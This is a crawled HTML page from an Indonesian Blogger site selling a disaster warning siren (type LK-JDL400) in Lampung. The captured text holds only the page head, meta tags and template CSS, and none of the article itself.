

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2022/03/ready%20sirine%20peringatan%20bencana%20untuk%20pertambangan%20tipe%20lk-jdl400%20di%20lampung.html
body_size: 53240
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2022/03/ready%20sirine%20peringatan%20bencana%20untuk%20pertambangan%20tipe%20lk-jdl400%20di%20lampung.html' rel='canonical'/>
<title>Ready Sirine Peringatan Bencana Untuk Pertambakan Tipe LK-JDL400 di Lampung - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Ready Sirine Peringatan Bencana Untuk Pertambakan Tipe LK-JDL400 di Lampung, KARYA NUSATAMA: Ready Sirine Peringatan Bencana Untuk Pertambakan Tipe LK-JDL400 di Lampung, KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD-OZRNGwZYsPI56k5OTlMmsmZ4cp3lxzhJ4Ct7BwtzJEHZNmnmrw0POC7DcwVF-IfKzwhML90ZTx9WSm6g6dKvKt_h4ZjNQRspwjFE7clRkxqKLz9QY0X6rfA0lzXn7imvX_h78LPkXNrrE4henvxUZjDXkfSu3PzOq6cf4Qa--XYr_DG0vwr9XdyMw/s72-c/lamp.co.id%20(30).png' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2022/03/ready%20sirine%20peringatan%20bencana%20untuk%20pertambangan%20tipe%20lk-jdl400%20di%20lampung.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Ready Sirine Peringatan Bencana Untuk Pertambakan Tipe LK-JDL400 di Lampung' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2022/03/ready%20sirine%20peringatan%20bencana%20untuk%20pertambangan%20tipe%20lk-jdl400%20di%20lampung.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD-OZRNGwZYsPI56k5OTlMmsmZ4cp3lxzhJ4Ct7BwtzJEHZNmnmrw0POC7DcwVF-IfKzwhML90ZTx9WSm6g6dKvKt_h4ZjNQRspwjFE7clRkxqKLz9QY0X6rfA0lzXn7imvX_h78LPkXNrrE4henvxUZjDXkfSu3PzOq6cf4Qa--XYr_DG0vwr9XdyMw/s16000/lamp.co.id%20(30).png' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Ready Sirine Peringatan Bencana Untuk Pertambakan Tipe LK-JDL400 di Lampung' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
body#layout ul,#layout ul {display:none;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
.navbar,.post-feeds,.feed-links{display:none;}.section,.widget{margin:0;padding:0;}strong,b{font-weight:bold;padding:0;}cite,em,i{font-style:italic;}a:link,a:visited {color:#138be6;text-decoration:none;transition:all .3s}a:hover,a:hover:visited {color:#000}a img{border:none;border-width:0;outline:none;}img{max-width:100%;vertical-align:middle;border:0;}abbr,acronym{border-bottom:1px dotted;cursor:help;}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}sub{top:.4em;}small{font-size:86%;}kbd{display:inline-block;font-size:90%;color:#138be6;}mark{background-color:#ffce00;color:#182025;}p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}hr{height:1px;border:none;background-color:#999;}code,kbd,pre,samp{font-family:monospace,monospace;}
pre{white-space:pre;word-wrap:normal;overflow:auto;font-size:13px;margin:0;}*:focus {outline:0!important;}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}
.post-body blockquote{position:relative;margin:0 auto;padding:24px 20px 24px 45px;line-height:24px;text-shadow:0 1px 1px white;background-color:#f2f6c1;background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,0) 0%,rgba(255,255,255,0.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0%,transparent 24px,rgba(239,207,173,0.7) 24px,rgba(239,207,173,0.7) 25px);border:1px solid rgba(0,0,0,0.1);font-family:cursive}
.post-body blockquote:before,.post-body blockquote:after{content:'';position:absolute;top:0;bottom:0}
.post-body blockquote:before{left:20px;border:4px solid rgba(239,207,173,0.7)}
.post-body blockquote:after{z-index:-1;left:0;right:0;background:rgba(242,246,193,0.9);border:1px solid rgba(170,157,134,0.7);transform:rotate(2deg)}
.post-body h1{font-size:200%}.post-body h2{font-size:180%}.post-body h3{font-size:160%}.post-body h4{font-size:140%}.post-body h5{font-size:120%}.post-body h6{font-size:100%}
.post-body h1 b,.post-body h2 b,.post-body h3 b,.post-body h4 b,.post-body h5 b,.post-body h6 b{font-weight:700;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
input.placeholder_text,textarea.placeholder_text{color:#888}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input.placeholder_text,textarea.placeholder_text{color:#444}[placeholder]:focus::-webkit-input-placeholder{transition:opacity .5s .5s ease;opacity:0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
/* Post Table */
.post-body table {width:100%;}
.post-body table td,.post-body table caption{background:#fff;border:1px solid rgba(0,0,0,0.05);padding:10px;text-align:left;vertical-align:top}
.post-body table th{background:#e74c3c;color:#fff;border:1px solid rgba(0,0,0,0.05);border-bottom:0;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container {border:1px solid rgba(0,0,0,0.14);margin:0;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #97b28e;}
.post-body th{}
.post-body th:hover{color:#fff;}
.post-body td a{color:#444;}
.post-body td a:hover{color:#cf4d35;}
.post-body table.tr-caption-container td{border:0;padding:8px;background:#fff;line-height:17px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:700;color:#000;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body li {list-style-type:square;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px!important;}
.sr {visibility:hidden;width:0;height:0;}
.clear{clear:both}
html {-webkit-font-smoothing:antialiased;}
::selection {background:#eafdb7;text-shadow:none;}
.post-body ::selection {background:#eafdb7;color:#000;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#f64c3b!important;letter-spacing:.8px;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Arlina Fixed Layout */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {width:auto!important;max-width:100%;box-shadow:0 0 10px rgba(0,0,0,0.1);}
.CSS_LIGHTBOX_BTN_CLOSE {background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz3Mh-GCVgaql9E3a1zhjlwnc9XwmPx91gO8oyx04hVwwzJZxLxbjgu8x_Pf_T-dNjZNqEfDKkSQ_EP5TdfH11Tov2XDS6mEH0ACXvekpxqhK7PrLQzd-6uizJ8mD25xwAkBFrgqWt/s1600/delete.png') no-repeat!important;width:32px!important;height:32px!important;top:30px!important;opacity:0.7;transition:all .3s;}
.CSS_LIGHTBOX_BTN_CLOSE:hover{opacity:1;}
.CSS_LIGHTBOX_BTN_CLOSE_POS {right:10px!important;}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,0.8)!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0,0,0,0.5)!important}
.quickedit,#ContactForm1,#ContactForm1 br {display:none}
.post,.widget-content,.breadcrumbs,.banner .widget,.banner2 .widget,#blog-pager,#comments{}
.banner .widget-content,.banner2 .widget-content,#LinkList215 .widget-content{}
#BlogArchive1 li.archivedate {padding:0;}
#BlogArchive1 #ArchiveList ul.posts li {padding:0 0 0 22px;line-height:normal;}
#ArchiveList{padding:10px}
#ArchiveList select{width:100%;padding:10px;margin-bottom:5px;border:1px solid rgba(201,201,201,0.52);font-size:13px;font-family:'Roboto',sans-serif}
/* Arlina Template Wrapper */
.maxiwrap {max-width:970px;margin:0 auto;}
#wrapper{background:#fff;display:block;position:relative;overflow:hidden;max-width:970px;margin:0 auto;padding:0;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}
#content-wrapper {display:block;position:relative;overflow:hidden;padding:0;margin:60px auto 0 auto;}
/* Arlina Top */
.search-boxs{display:none;width:230px;height:27px;float:right;padding:0;position:relative;transition:all .1s}
#search-forms,#searchform,.search-button{border:0;line-height:27px}
#searchform{position:relative;border:0;margin:9px 0 0 0}
#search-forms{background:rgba(0,0,0,.05);border-radius:3px;color:rgba(0,0,0,.5);width:100%;padding:0 30px 0 10px;height:27px;line-height:27px;font-size:13px;margin:0;border:1px solid rgba(0,0,0,0.05);transition:all .3s}
.search-button{background:none;width:30px;padding:0;text-align:center;margin:0;top:0;right:0;font-size:13px;color:#666;position:absolute;border-radius:0;text-shadow:none;box-shadow:none}
#search-forms:focus,#search-forms:hover,.search-button:focus,.search-button:hover{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0.14);outline:0;color:rgba(0,0,0,.5)}
/* Arlina Header Wrapper */
#header{background:#2c4584;display:block;margin:0 auto;padding:0;word-wrap:break-word;width:100%;position:fixed;z-index:99;height:60px;line-height:60px;-webkit-transform:translateZ(0);transform:translateZ(0)}
#header .title{font-size:220%;margin:10px 0 0 0;padding:0;display:inline-block;width:100%;font-weight:400}
#header .title a{color:#fff;}
#header .title a:hover {color:#fff;}
#header p.description{display:none;font-size:90%;margin:5px 0 0 0;line-height:normal;}
.header img {display:block;height:auto;}
#headerdua {float:left;margin:0 30px 0 0;}
/* Arlina Main Navigation */
#simplify-two{font-size:0;padding:0;margin:0 auto;float:left}
#simplify-two ul.menus{height:auto;overflow:hidden;position:absolute;z-index:99;display:none}
#simplify-two a{display:block;text-transform:uppercase;height:60px;line-height:60px;color:#fff;font-size:13px;overflow:hidden;margin:0 20px 0 0}
#simplify-two ul > li a i {color:rgba(255,255,255,.5)}
#simplify-two ul{margin:0 auto;padding:0;float:left}
#simplify-two ul li{position:relative;margin:0;list-style:none}
#simplify-two ul > li {float:left;}
#simplify-two input {display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#simplify-two label {display:none;width:55px;height:48px;line-height:48px;text-align:center}
#simplify-two label span {font-size:16px;position:absolute;left:55px}
#simplify-two ul.menus li {display:block;width:100%;text-transform:none;text-shadow:none;}
#simplify-two ul.menus a {color:#fff;line-height:55px}
#simplify-two li a:hover,#simplify-two ul.menus a:hover {background:rgba(0,0,0,0.03);color:#ffc351;}
#simplify-two li ul{display:none;background:#fff;margin:0;height:auto;position:absolute;top:99%;left:0;z-index:12;box-shadow:0 3px 10px 1px rgba(0,0,0,0.14);}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{visibility:visible;opacity:1;}
#simplify-two li li{display:block;float:none;font-size:13px;height:auto;clear:both;margin-left:0;line-height:36px;border-bottom:1px solid rgba(0,0,0,0.05)}
#simplify-two li li:last-child {border:0;}
#simplify-two li ul ul {left:100%;top:0}
#simplify-two li li > a{background:#fff;color:#666;display:block;margin:0;text-decoration:none;text-transform:none;min-width:180px;height:36px;line-height:36px;padding:0 13px;font-size:11px;border:0;;border-left:3px solid transparent;margin-top:0}
#simplify-two li li a:hover{background:#fdda97;color:#000}
/* Arlina search form */
#search-me{float:right;margin:0;padding:0;overflow:hidden;width:220px}
#search-me table{width:100%;margin:0;position:relative;height:36px}
#search-me td.search-boxs1{color:#cbd1e1!important}
#search-me input#search-boxs1[type="text"]{background:#3d548f;height:36px;line-height:35px;margin:0;padding:0 10px;width:100%;border:none;color:#cbd1e1!important}
#search-me input#search-button1[type="submit"]{font-family:FontAwesome;font-size:17px;background:transparent;color:#fff;height:60px;line-height:60px;margin:0;padding:0 15px;border:none;outline:none;font-weight:normal!important;transition:all 0.25s;position:absolute;right:0;top:0;z-index:2}
#search-me input#search-boxs1[type="text"]:focus{background:#3d548f;outline:none;color:#cbd1e1}
/* Arlina Post Wrapper */
#main-wrapper{width:64.98%;float:left;margin:0;padding:0;word-wrap:break-word;border-right:1px solid rgba(0,0,0,0.1);}
.main .Blog{border-bottom-width:0}
.main .widget{margin:0;padding:0}
.date-header{display:none!important}
h1.post-title.entry-title,h2.post-title.entry-title {font-size:18px;margin:0 0 15px;}
h1.post-title.entry-title a,h2.post-title.entry-title a{color:#2c4584;}
h1.post-title.entry-title a:hover,h2.post-title.entry-title a:hover{color:#138be6;}
.post{background:#fff;position:relative;margin:0;padding:0}
.post-body {margin:0;line-height:1.7em;text-align:left;font-size:15px;padding:20px;}
.post-info abbr {border:0;}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0 10px 0 0}
.post-body img,.post-body video,.post-body object {background:#fafafa;max-width:100%}
.breadcrumbs{background:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;padding:20px;border-bottom:1px solid rgba(0,0,0,0.14);font-weight:700;}
.breadcrumbs a{color:#000;margin:0 2px;line-height:normal;}
.breadcrumbs .breadhome a{margin:0 5px 0 0}
.breadcrumbs .breadlabel:last-child{margin:0 0 0 4px}
.breadcrumbs a:hover{color:#138be6;}
.post-footer{line-height:1.6em}
.post-footer a{color:#97b28e;}
.feed-links{clear:both;line-height:2.5em;}
/* Arlina Sidebar Wrapper */
#sidebar-wrapper{padding:20px;width:35%;float:right;word-wrap:break-word;overflow:hidden}
#sidebar-wrapper h2,#sidebar-wrapper h3,#sidebar-wrapper h4{position:relative;overflow:hidden;margin:0;font-size:1rem;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);}
#sidebar-wrapper h2 span,#sidebar-wrapper h3 span,#sidebar-wrapper h4 span{display:inline-block;vertical-align:middle}
#sidebar-wrapper h2:after,#sidebar-wrapper h3:after,#sidebar-wrapper h4:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.9;}
#sidebar-wrapper .widget ul{margin:0;padding:0}
.widget-content{margin:0;padding:10px 0;overflow:hidden}
.sidebar,.sidebartop {line-height:1.5em;padding:0}
.sidebar ul,.sidebartop ul {padding:0;margin:0}
.BlogArchive #ArchiveList ul li {text-indent:0!important}
.sidebar ul li,.sidebartop ul li{margin:0;padding:10px;border-bottom:1px solid rgba(0,0,0,0.1);}
.sidebar .widget{margin:0}
.sidebartop .widget{margin:0 0 20px 0}
/* Dropdown Label */
.droplabeldo select{outline:none;cursor:pointer;transition:all .6s ease-out}
.droplabeldo{display:inline-block;position:relative;overflow:hidden;width:100%;border:0;height:40px;line-height:40px;color:#7f8c8d}
.droplabeldo:before,.droplabeldo:after{content:'';position:absolute;z-index:2;top:15px;right:12px;width:0;height:0;line-height:40px;border:4px dashed;border-color:#999 transparent;pointer-events:none}
.droplabeldo:before{border-bottom-style:solid;border-top:none}
.droplabeldo:after{margin-top:8px;border-top-style:solid;border-bottom:none}
.dropdown-select{color:#000;position:relative;width:100%;margin:0;padding:6px 8px 6px 10px;height:40px;line-height:20px;font-size:13px;border:1px solid rgba(0,0,0,0.1);-webkit-appearance:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.droplabeldo select:hover{border-color:rgba(0,0,0,.34);}
.droplabeldo select:focus{outline:none;cursor:pointer;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
.dropdown-select>option{background:#fafafa;position:relative;display:block;margin:3px;text-shadow:none;outline:0;border:0;cursor:pointer}
/* Arlina Footer Wrapper */
#footer-wrapper{background:#2f303f;color:#bdc3c7;text-align:center;padding:20px 0 0 0;margin:auto;border-top:5px solid #2c4584}
.simplifymed a{display:inline-block;text-align:center;margin-top:10px;margin-right:5px;color:#fff;border-radius:100%;opacity:.9;}
.simplifymed a i{font-family:Fontawesome;width:32px;height:32px;line-height:32px;display:block}
.simplifymed a:hover{color:#fff;opacity:1;transform:rotate(360deg);}
.simplifymed .facebook{background:#3b5998}
.simplifymed .twitter{background:#00aced}
.simplifymed .googleplus{background:#dd4b39}
.simplifymed .rssfeed{background:#ee802f}
#footbawah{clear:both;background:#252632;margin:auto;padding:25px 20px;color:#95a5a6;font-size:14px;display:block;overflow:hidden;position:relative}
#footbawah a{color:#f1c40f}
.footbawahkiri{text-align:left;float:left}
.footbawahkanan{text-align:right;float:right;}
.footbawahkanan a{color:#2ecc71}
.footbawahkanan a:hover{color:#fff;}
.footer-column{position:relative;margin:0 auto;clear:both;font-size:14px;line-height:24px;overflow:hidden;text-align:left;border-bottom:1px solid rgba(0,0,0,0.1);}
.footer-column h3{position:relative;overflow:hidden;margin:0 0 10px 0;font-size:1rem;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);color:#fff}
.footer-column h3:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.7;}
.footer-menu{float:left;width:31%;margin:0 20px 0 0}
.footer-menu p.footer2{margin:5px auto}
.footer-menu ul{margin:0}
.footer-menu ul li{list-style-type:square;margin:0 0 0 15px}
.footer-menu ul li a{color:#bdc3c7}
.footer-menu ul li a:hover{color:#fff}
/* Custom Heading Widget */
.footer-column .footer-menu h3:before{content:'\f07c';font-family:fontawesome;font-weight:normal;display:inline-block;margin:0 5px 0 0;color:#95a5a6}
.footer-column .footer-menu:nth-child(1) h3:before{content:'\f046';}
.footer-column .footer-menu:nth-child(2) h3:before{content:'\f085';}
.footer-column .footer-menu:nth-child(3) h3:before{content:'\f003';}
/* Subscribe Footer */
#subscribe-footer{overflow:hidden;margin:0 0 20px 0;width:33.4%}
#subscribe-footer p{margin:1em 0}
#subscribe-footer .emailfooter{margin:auto;text-align:center;}
#subscribe-footer .emailfooter form{margin:0;padding:0;float:left}
#subscribe-footer .emailfooter input{background:rgba(255,255,255,1);padding:9px 12px;color:#999;font-size:14px;margin-bottom:10px;border:1px solid rgba(0,0,0,0.14);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#subscribe-footer .emailfooter input:hover{border-color:rgba(0,0,0,.34);}
#subscribe-footer .emailfooter input:focus{color:#000;outline:none;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
#subscribe-footer .emailfooter .submitfooter{background:#2ecc71;color:#fff;margin:0 0 0 5px;font-size:14px;cursor:pointer;border:1px solid rgba(0,0,0,0.05);border-radius:3px;transition:all .3s}
#subscribe-footer .emailfooter .submitfooter:active,#subscribe-footer .emailfooter .submitfooter:hover{background:#27ae60;color:#fff;outline:none;box-shadow:none}
/* Popular Post */
#PopularPosts1 ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{color:#2c4584;margin:0;padding:0;list-style:none;border:none}
#PopularPosts1 ul{margin:0;list-style:none;}
#PopularPosts1 ul li{margin:0;padding:10px 0;position:relative;transition:all .3s linear;}
#PopularPosts1 ul li:hover {background:rgba(255,255,255,.8);}
#PopularPosts1 ul li:last-child{border:0}
#PopularPosts1 ul li img{display:block;width:100%;height:auto}
#PopularPosts1 ul li .item-title a,.PopularPosts ul li a{font-size:13px;font-weight:700;line-height:1.6;}
#PopularPosts1 ul li .item-title a:hover,.PopularPosts ul li a:hover{color:#138be6}
#PopularPosts1 .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;border-radius:0;width:90px;height:62px;float:left}
#PopularPosts1 .item-title{padding:0 5px}
#PopularPosts1 ul li:nth-child(1){border-top:none}
#PopularPosts1 ul li .item-snippet{color:#999;font-size:13px}
/* Social Media */
#socialcounter{overflow:hidden;margin:0 0 20px 0}
#socialcounter ul{margin:0}
#socialcounter ul a{color:#fff}
#socialcounter ul li.social_item-wrapper{float:left;width:48%;text-align:center;margin:0 4% 10px 0;color:#fff}
#socialcounter ul li a.social_item{position:relative;display:block;opacity:.9;height:50px;line-height:50px;overflow:hidden}
